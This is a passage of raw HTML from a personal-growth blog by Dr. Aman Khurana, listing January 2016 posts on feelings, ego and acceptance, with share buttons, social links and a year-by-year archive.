<span class='post-labels'>
Labels:
<a href='https://www.lifectionery.com/search/label/expectations' rel='tag'>expectations</a>,
<a href='https://www.lifectionery.com/search/label/letting-go' rel='tag'>letting-go</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://www.lifectionery.com/2016/01/being-human.html'>
<img alt='BEING HUMAN' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpzYaFP54J5b_n7ppssgR0S2xR8ezwXhBkvEhw6Sp3JG7QG5iol9xlswElsf67-tHzyqvf_y7gpwhO-Jd9ASHJqf0tXuqAZaq_aATS1ea3LuWtNAYLY15TZm0tWK-2RSuCaf3OyK3vG0eL/s320/543492_480638881953319_171380763_n.jpg'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.lifectionery.com/2016/01/being-human.html'>
BEING HUMAN
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://draft.blogger.com/profile/02117180433407527938' itemprop='url'/>
<a class='g-profile' href='https://draft.blogger.com/profile/02117180433407527938' rel='author' title='author profile'>
<span itemprop='name'>Dr. Aman Khurana</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='https://www.lifectionery.com/2016/01/being-human.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lifectionery.com/2016/01/being-human.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-01-10T04:32:00+05:30'>January 10, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lifectionery.com/2016/01/being-human.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://draft.blogger.com/email-post/6534838768485891072/1410026165071292951' title='Email Post'>
<img alt='' class='icon-action' height='13' loading='lazy' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=1410026165071292951&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=1410026165071292951&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=1410026165071292951&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=1410026165071292951&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=1410026165071292951&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.lifectionery.com/search/label/ego' rel='tag'>ego</a>,
<a href='https://www.lifectionery.com/search/label/emotions' rel='tag'>emotions</a>,
<a href='https://www.lifectionery.com/search/label/feelings' rel='tag'>feelings</a>,
<a href='https://www.lifectionery.com/search/label/humanity' rel='tag'>humanity</a>,
<a href='https://www.lifectionery.com/search/label/life' rel='tag'>life</a>,
<a href='https://www.lifectionery.com/search/label/love' rel='tag'>love</a>,
<a href='https://www.lifectionery.com/search/label/resolution' rel='tag'>resolution</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://www.lifectionery.com/2016/01/the-life-governing-tool-of-you-feelings.html'>
<img alt='The Life Governing Tool of YOU – Feelings (Unleash the inner child)' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaFhEQ2mGiJdMnsVYktkddOXlCuyqPC8SjpYnDcLtiAocdQ5v4tH2djyF63dQi70DC9SaxUqgfdcE_HCZnSEkMSPXhpKfkEPoorRsk3AV8UvjJm-ndCU_dhsYDeEjm9PeRvMhOLhyphenhyphenHHkuu/s320/little_cute_baby-2560x1600.jpg'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.lifectionery.com/2016/01/the-life-governing-tool-of-you-feelings.html'>
The Life Governing Tool of YOU &#8211; Feelings (Unleash the inner child)
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://draft.blogger.com/profile/02117180433407527938' itemprop='url'/>
<a class='g-profile' href='https://draft.blogger.com/profile/02117180433407527938' rel='author' title='author profile'>
<span itemprop='name'>Dr. Aman Khurana</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='https://www.lifectionery.com/2016/01/the-life-governing-tool-of-you-feelings.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lifectionery.com/2016/01/the-life-governing-tool-of-you-feelings.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-01-05T06:00:00+05:30'>January 05, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lifectionery.com/2016/01/the-life-governing-tool-of-you-feelings.html#comment-form' onclick=''>
3 comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://draft.blogger.com/email-post/6534838768485891072/2650671986682151764' title='Email Post'>
<img alt='' class='icon-action' height='13' loading='lazy' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=2650671986682151764&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=2650671986682151764&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=2650671986682151764&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=2650671986682151764&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=2650671986682151764&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.lifectionery.com/search/label/acceptance' rel='tag'>acceptance</a>,
<a href='https://www.lifectionery.com/search/label/be.like.child' rel='tag'>be.like.child</a>,
<a href='https://www.lifectionery.com/search/label/contentment' rel='tag'>contentment</a>,
<a href='https://www.lifectionery.com/search/label/destiny' rel='tag'>destiny</a>,
<a href='https://www.lifectionery.com/search/label/energy' rel='tag'>energy</a>,
<a href='https://www.lifectionery.com/search/label/faith' rel='tag'>faith</a>,
<a href='https://www.lifectionery.com/search/label/feelings' rel='tag'>feelings</a>,
<a href='https://www.lifectionery.com/search/label/love' rel='tag'>love</a>,
<a href='https://www.lifectionery.com/search/label/positivity' rel='tag'>positivity</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://www.lifectionery.com/2016/01/the-driving-force-of-you.html'>
<img alt='The Driving Force of YOU' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxIFQvxcoV8p9fK5MofXFIsLjeBcNWSxbwje5gTOu9QF5q970cwxRJBRtyem6eKqLH1DLEMzVwkQ1G6QALRadgWfwp1OTqmPxO4jUseUQnbiBWQ8Hg9HYfPybjFVPq0G-fd1kQU9eGh7Fg/s320/befree.png'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.lifectionery.com/2016/01/the-driving-force-of-you.html'>
The Driving Force of YOU
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://draft.blogger.com/profile/02117180433407527938' itemprop='url'/>
<a class='g-profile' href='https://draft.blogger.com/profile/02117180433407527938' rel='author' title='author profile'>
<span itemprop='name'>Dr. Aman Khurana</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='https://www.lifectionery.com/2016/01/the-driving-force-of-you.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lifectionery.com/2016/01/the-driving-force-of-you.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-01-04T06:00:00+05:30'>January 04, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lifectionery.com/2016/01/the-driving-force-of-you.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://draft.blogger.com/email-post/6534838768485891072/4845088605507318220' title='Email Post'>
<img alt='' class='icon-action' height='13' loading='lazy' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=4845088605507318220&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=4845088605507318220&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=4845088605507318220&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=4845088605507318220&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://draft.blogger.com/share-post.g?blogID=6534838768485891072&postID=4845088605507318220&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.lifectionery.com/search/label/acceptance' rel='tag'>acceptance</a>,
<a href='https://www.lifectionery.com/search/label/caged' rel='tag'>caged</a>,
<a href='https://www.lifectionery.com/search/label/contentment' rel='tag'>contentment</a>,
<a href='https://www.lifectionery.com/search/label/destiny' rel='tag'>destiny</a>,
<a href='https://www.lifectionery.com/search/label/energy' rel='tag'>energy</a>,
<a href='https://www.lifectionery.com/search/label/feelings' rel='tag'>feelings</a>,
<a href='https://www.lifectionery.com/search/label/force' rel='tag'>force</a>,
<a href='https://www.lifectionery.com/search/label/happiness' rel='tag'>happiness</a>,
<a href='https://www.lifectionery.com/search/label/life' rel='tag'>life</a>,
<a href='https://www.lifectionery.com/search/label/love' rel='tag'>love</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.lifectionery.com/search?updated-max=2016-11-11T12:44:00%2B05:30&max-results=20&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.lifectionery.com/search?updated-max=2016-01-04T06:00:00%2B05:30&max-results=20' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://www.lifectionery.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;"><a href="https://www.instagram.com/lifectionery/?hl=en" target="_blank"><img border="0" data-original-height="64" data-original-width="64" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5hwp6dcIB3C-TqkDZ5FoIiKt9fFAnY_EZcQ-SRsJ7av0WHJFc40Hvv4dARzHsu4f_pQCfMbljor9DYpvsIOgnXYm69VauU_LiwmdhlvERt78_oVKhMZ_y72kPSD5rWIMalafho3JWSRo/s16000/instagram+%25281%2529.png" /></a><a href="https://www.linkedin.com/company/lifectionery" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="64" data-original-width="64" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9-bb8PSYtffqPr3vvdFrzNxFRs6mll9UPJ09cpLqstUJ1bjJ6q3Eu2wLnmvM8zVRjClcqaRrxUWn3ynIN_MNugncqVPrNXXJZns3mx1qSXUKQSftPwpuVL71t9a4HQwBamr586KQ_5gk/s1600/linkedin.png" /></a>&nbsp;<a href="https://www.facebook.com/lifectionery/" target="_blank"><img border="0" data-original-height="64" data-original-width="64" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0qxOJJo4XUpPUvUOviey7ng8zcfj59IX81JGEPdooU_6upN4nJiNFX3YjuzuiwrGlbaoJCJRKBdUkkPCFy9t8sqpCFm0z6OCcHsBsUdUr3z6ieDkCLsBZQt3SkL51QfacCGAhiNn_ino/s16000/facebook.png" /></a><a href="https://in.pinterest.com/lifectionery/" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="64" data-original-width="64" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9tPv4PrxfYXaT9_qpCIl6OgSE0Qj9OzabwGuBu_f5Q4iO5YPExHesNJElXYMH7AlbR2xhvqgrSFdJrTBVTPaNK0gp7QReqGM1cST0OkyL3jWFNeCnQwZNJ16Tw_kjKT8dRofV3YsSw2c/s1600/pinterest.png" /></a><a href="https://www.bloglovin.com/blogs/lifectionery-19058169" target="_blank"><img border="0" data-original-height="64" data-original-width="64" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQRAl-F5I87tt6ds2r7Xs-BLJq4lSFJ3zeueaN433ZPABXXPalZfQWvNw-rRdajH-59DR0kYku2kZH1tAHLDiOdeRiCRiRuZFqzls0wNa8UQV0GQeuLWovi5zkQD1bzREjTJ_EGi8GdUAI/s1600/if_bloglovin_599538.png" /></a><a href="https://twitter.com/lifectionery" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="64" data-original-width="64" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmqjs1Gc27ZSVlDqvUhm4qMI86RU-GXPZ8axTVLqlFIfku01UCM1SASryjas-RTBClokx66SMMMnTJe9-1Zoq5IZWFzsU_o4jAU-SaWfna9SJ7sc2L0EN7B6gx50-T-_adWqHOf43GHX4/s1600/twitter.png" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blog.feedspot.com/life_blogs/"><img border="0" data-original-height="1000" data-original-width="1000" height="99" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHu2wdRqQ7EhLX4r4PMte7iYwcLQupgCIsiBX6de5pYuZch5xSpF2Ej2PKpxkKOd3qDYHwBSs8Vf4aEkrz8PzKq82Sd7GhkfcCHuI6qZqKsbiUnwg55xNKrlaPwOY7oW6TsrxVbFxbmdWr/w99-h99/Life+transparent_1000px.png" width="99" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace; font-size: large;"><b><i>Awarded Top #100 Life Blogs Internationally</i></b></span></div></div></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.lifectionery.blogspot.com/p/meet-core-team-allow-us-to-introduce-to.html"><img loading="lazy" border="0" data-original-height="442" data-original-width="900" height="157" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiI4dYOv1J-2CncnECEDCjwcslkg_F_FDMto38Gq20mNnNV0-pbplq1P5dZffmcMq7XV3vjwCzooe2OxA995PqfTUKBtO7ETRIqHsCUh7FZRwCqJzMp-Mjsc5PkqHHMUKCEDsQ0jibQYShu/s320-rw/077ab55046ce80eaf9a3ddea999597ca_XL.jpg" width="320" /></a><span id="goog_295300603"></span><a href="https://www.blogger.com/"></a><span id="goog_295300604"></span></div>
<br /></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
